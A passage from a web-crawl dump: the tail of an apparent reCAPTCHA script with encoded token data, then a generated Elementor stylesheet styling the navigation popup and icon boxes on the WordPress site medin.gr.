DvRhkwpUhH8KYwqY2ZRdqwqI3AGDDiGRywo1+b8O6w5PCtcOcN3Ndwo1/[base64]/[base64]/CncKJCMKQw5PDjMKJanIOBcOLHMOYw7fCi3XDlsKnfm/CrsOsdibDh8OcfDEuwrhzwqUlwrvCv1TDscO2w5IzYsKWPMO0bcKzWsONH8O/RMKqVMKXwoExw5E+wrBFw51BQMKlbkzCicKcdzM7QhENEcOMbcO2AMKvwo1CfWzCuXnCu1PDhcOAw4h7XDTDocKlwqDDosOnwpbCscOjw4h/[base64]/DosObwqchKGR3WsOUb8K5w5XDjcKdwoPCmUo+eU3CkcO1FMK6wpNFR2XCn8K8wpvDpwAWQgnCv8O3esKDw43Ci3B5w6hgwoDCuMKyUcOcwpHDmlbClyRcw5LDmgoQwpHDg8K8w6bClcOwasOFwprCm2TCsEbCrzB8wpLDkE7CosKkD3kfYsOtw5/DnBFCOB7DncOREsKUwrnDkiTDo8OIDMOaBUJUSsOdcsODYyoBS8OSKMKYwr7ChsKMwoDDmyFuw590wrnDp8OCIMKIdcKEHMOBHMK4T8KVw6/DmTzCnX3Ct2tgI8Kpw4nCncOnwr3DlMK+fcObwobDgE8dCh/CgT3Cnj0UXsKqw7vCqizDj3VvJsORw7tyw6J3XyXCt08cZcKlwq7Cs8OLw5BCV8K/CcKlw7xlwo8XwpDDkMKMwrkcQkLDq8Oy\x22],null,[\x22conf\x22,null,\x226LeLi_oUAAAAAHOj3YP4tDQYdE0PwTeaG1iJcDRI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://medin.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OMJ8iWOu8KZAmu+hbdkMsCM+5W34eZz7rwMUNcYV94A\\u003d\x22,1,0,null,1,1769091251504,0,0,[239,18,222,7],null,[58,162,15,128,135],\x22RC-KRj_UUVUtbU0LA\x22,null,null,null,null,null,\x220dAFcWeA4KDjVyolL7IIrKf22OLhy5rGinyOmrHUWVCeLuYdkYNjvrYTVBP9QhiZvxOjueqhl_CsGFKW2_G5UnLyEI6Mzt5TaEQw\x22,1769174051525]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-4761.css?ver=1767744001
body_size: 2619
content:
.elementor-4761 .elementor-element.elementor-element-386f72ea > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-4761 .elementor-element.elementor-element-4b8d5d8{--spacer-size:30px;} .elementor-4761 .elementor-element.elementor-element-659b908 .box-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button .popup-icon,  .elementor-4761 .elementor-element.elementor-element-659b908 .box-button:hover,  .elementor-4761 .elementor-element.elementor-element-659b908 .box-button:focus, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button{background:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover .popup-icon, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus .popup-icon,  .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button .popup-icon{background:var( --e-global-color-el_color_1_2 );}.elementor-4761 .elementor-element.elementor-element-659b908 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button *{color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover *, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus *, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover svg, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus svg, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-a4d188f{--spacer-size:30px;}.elementor-4761 .elementor-element.elementor-element-b241d15{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4761 .elementor-element.elementor-element-b241d15 .elementor-widget-container{text-align:center;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;color:var( --e-global-color-el_color_7 );}.elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;--sub-icon-size:20px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 li > a .item-content > i, .elementor-4761 .elementor-element.elementor-element-a0f1620 li > a .item-content > img, .elementor-4761 .elementor-element.elementor-element-a0f1620 li > a .item-content > svg{display:flex;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(34px);margin-bottom:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(34px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(34px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu{--grid-row-gap:34px;--icon-size:24px;--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:after{border-bottom-style:solid;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:first-child:before{border-top-style:solid;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .first-item-border-hide .dt-nav-menu > li:first-child:before{border-top-style:none;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .first-item-border-hide .dt-nav-menu > li:first-child{padding-top:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .last-item-border-hide .dt-nav-menu > li:last-child:after{border-bottom-style:none;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .last-item-border-hide .dt-nav-menu > li:last-child{padding-bottom:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes{--divider-width:2px;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:after, .elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:before{border-color:var( --e-global-color-el_color_7_4 );} .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:none;line-height:1.3em;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a:hover .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active-item{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active .item-content svg, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active-item .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button i{font-size:24px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button svg{width:24px;height:24px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-left .dt-nav-menu > li > a .next-level-button{margin-right:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-right .dt-nav-menu > li > a  .next-level-button{margin-left:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content {margin-left:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content {margin-right:10px;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a  .item-content {margin:0 10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button{color:var( --e-global-color-el_color_7_2 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_click .dt-nav-menu > li > a .next-level-button:hover {color:var( --e-global-color-el_color_1 );}
					.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_item_click .dt-nav-menu > li > a:hover .next-level-button{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_click .dt-nav-menu > li > a .next-level-button:hover svg, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_item_click .dt-nav-menu > li > a:hover .next-level-button svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > .vertical-sub-nav{padding:20px 0px 10px 0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(20px);margin-bottom:0;--sub-grid-row-gap:20px;}.elementor-4761 .elementor-element.elementor-element-a0f1620.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(20px/2);padding-top:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(20px/2);padding-bottom:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-20px);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li, .elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li a{font-size:15px;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a{padding:0px 0px 0px 0px;color:var( --e-global-color-el_color_7_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav li a .next-level-button {left:0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav li a .next-level-button {right:0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a .item-content svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a:hover{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a:hover .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li > a.active-item{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a.active-item .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li > a .next-level-button i{font-size:20px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li > a .next-level-button, .elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li > a .next-level-button svg{width:20px;height:20px;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .box-content{align-items:flex-start;text-align:left;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .box-content-wrapper{flex-flow:row nowrap;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon-div{align-self:center;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon-div i{color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon-div svg{fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-b4fd149{--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-b4fd149 .box-description{margin-top:10px;}.elementor-4761 .elementor-element.elementor-element-ec7883a{--spacer-size:15px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .box-content{align-items:flex-start;text-align:left;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-4761 .elementor-element.elementor-element-898cb2a .box-content-wrapper{flex-flow:row nowrap;}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon-div{align-self:center;}.elementor-4761 .elementor-element.elementor-element-898cb2a > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon-div i{color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon-div svg{fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-898cb2a{--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-898cb2a .box-description{margin-top:10px;}.elementor-4761 .elementor-element.elementor-element-56b6f4a{--spacer-size:15px;}.elementor-4761 .elementor-element.elementor-element-d952f0a .box-content{align-items:flex-start;text-align:left;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-4761 .elementor-element.elementor-element-d952f0a .box-content-wrapper{flex-flow:row nowrap;}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon-div{align-self:center;}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon-div i{color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon-div svg{fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-d952f0a{--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_content_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-d952f0a .box-description{margin-top:10px;}.elementor-4761 .elementor-element.elementor-element-21c9620{--divider-border-style:solid;--divider-color:var( --e-global-color-el_color_7_4 );--divider-border-width:1px;}.elementor-4761 .elementor-element.elementor-element-21c9620 .elementor-divider-separator{width:100%;}.elementor-4761 .elementor-element.elementor-element-21c9620 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4761 .elementor-element.elementor-element-86503c9{--spacer-size:15px;}.elementor-4761 .elementor-element.elementor-element-653bfa4 .elementor-button-content-wrapper{flex-direction:row;}#elementor-popup-modal-4761 .dialog-widget-content{animation-duration:0.5s;width:340px;box-shadow:0px 0px 60px 0px rgba(0, 0, 0, 0.2);}#elementor-popup-modal-4761{background-color:#00000080;justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-4761 .dialog-message{width:340px;height:var(--the7-fit-height, 100vh);align-items:center;max-height:initial;}#elementor-popup-modal-4761 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-4761 .dialog-close-button i{color:var( --e-global-color-el_color_7 );}#elementor-popup-modal-4761 .dialog-close-button svg{fill:var( --e-global-color-el_color_7 );}#elementor-popup-modal-4761 .dialog-close-button:hover i{color:var( --e-global-color-el_color_2 );}@media(max-width:1100px){ .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}}@media(max-width:767px){ .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-mobile-left 